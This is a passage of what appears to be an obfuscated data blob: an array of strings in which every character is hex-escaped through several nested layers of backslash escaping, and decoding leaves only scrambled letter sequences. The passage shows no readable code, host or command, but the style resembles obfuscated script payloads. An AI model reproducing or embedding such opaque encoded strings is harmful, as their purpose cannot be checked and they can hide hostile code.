x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\